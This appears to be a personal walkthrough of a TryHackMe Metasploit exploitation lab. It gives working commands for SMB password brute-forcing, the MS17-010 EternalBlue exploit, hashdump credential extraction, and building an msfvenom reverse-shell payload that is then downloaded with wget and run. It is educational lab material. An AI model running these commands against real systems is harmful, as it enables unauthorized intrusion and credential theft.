posted on March 5, 2023, 5:51 a.m.
https://tryhackme.com/room/metasploitexploitation
- I do not provide any answers.
- To connect to tryhackme virtual machines go here: https://tryhackme.com/access
- If the directions are written clearly in the task description, then I will most likely skip that question.
- Basically, if you are stuck then check this writeup.
Task 1:
read
Task 2:
Question 1:
sudo nmap -sC -sS -sV target_machine_IP
Question 2:
same as question 1
Question 3:
same as question 1
Question 4:
open metaploit console:
msfcosole


search for smb_login
search smb_login
set it:
use 0
set RHOSTS target_machine_IP
now set the wordlist file you downloaded in task 1
set pass_file /home/kali/Desktop/MetaploitWordList.txt

now set the SMBUser as penny
set SMBUser penny
run
Task 3:
if you read along and start postgresql + initialize the msfdb, make sure you stop the service and delete the msfdb afterwards. These are security holes you do not want to leave open.
to stop:
systemctl stop postgresql
you can check the status:
systemctl status postgresql
to delete the msfdb:
sudo msfdb delete
Task 4:
Question 1:
start the msfconsole

search SMTP open relay
info 0
Task 5:
Question 2:
((Preface = this was a major headache for me as I had to restart the target machine multiple times because sometimes the exploit worked and mostly it failed. Had to restart my own machine once. I first had a successful exploit by using a "generic/shell_reverse_tcp" payload. And was able to spawn a reverse command shell and successfully grab the flag. However, backgrounding the sessions and attempting to spawn/upgrade to a meterpreter shell so that I could use the hashdump functionality (search hashdump), always failed because the "wrong shell" was being used or at least msf thought so. So, instead I optioned to use the default payload that is set when you use the ms17 exploit = a generic /meterpreter/reverse_tcp_shell

After getting a successful exploitation with this payload, however, there would be an infinite spawning of new meterpreter shells that caused the msfconsole to hang and not be able to do anything else.
Sooo, I figured out the solution is to simply change the LPORT from the default of 4444 to anything else. I used 9001 with success. ))
Here is the infinite shell spawning:
Anyway, here are the steps:

sudo nmap -sS -sV -sC machine_IP
you see the smb 445 is open and its using a specific version
do some osint like this in google:
445 Windows 7 Professional 7601 Service Pack 1
you will find the exploit, but if this fails, the task article actually already tells you what to use

search for ms17
use the exploit
use 0
set RHOSTS target_machine_IP
set your LHOST because the reverse shell needs to target something in order to operate(it defaults to your actual host IP and not the vpn IP which wiill cause it to fail):
set LHOST your_vpn_machine_IP
set LPORT 9001
run
it will take a bit of time to successfully exploit -- just sit tightly
((if you run into failed exploitation, restart the victim machine, and make sure LHOST is correctly set to your machine_IP -- it changed back to some default address for me for some reason and using the show options command will display what it is currently set to))
once you get a bash terminal (reverse shell) operational, g to c:\Users\Jon\Documents to find the flag and read it:

cat flag.txt
Question 3:

with the meterpreter shell just type:
hashdump
Task 6:
Read read read.
The start machine button opens an attack box for you because you will need it. This means I have to use my kali vm to create the exploit and host it on a webserver so that I could then go on the attackbox and access that webserver to download the payload.
on your vm:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=your_machine_vpn_IP LPORT=9001 -f elf > rev_shell.elf
once its created you have to start a python webserver from the same location that the exploit file is in:
python3 -m http.server 9001

you can check on your vm web browser the file directory to make sure the exploit file is accessible:

Now go onto the attack box where it is already logged in
type: sudo su and enter the provided password to gain root access
now wget the file:
wget http://your_machine_vpn_IP:9001/rev_shell.elf

you should see a successful download.
now make the file is executable with this command:
chmod +x rev_shell.elf
everything is ready on this end, now go back to your attack machine vm, and open msf
msfconsole
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set LHOST your_machine_vpn_IP
set LPORT 9001
run
go back to the attackbox victim machine and execute the linux executable:
./rev_shell.elf
go back to attack vm and you should see you gained a meterpreter reverse shell. Congrats.


Now to get the hash you could just type hashdump except it didn't work for me because of some missing resource error. Instead I backgrounded the session with pressing CTRL-Z and then:
search hashdump
use 5
set SESSION 1
run

and you should find your hash, remember the hash itself is comprised of three components, the actual hash hash is the middle one between : and :::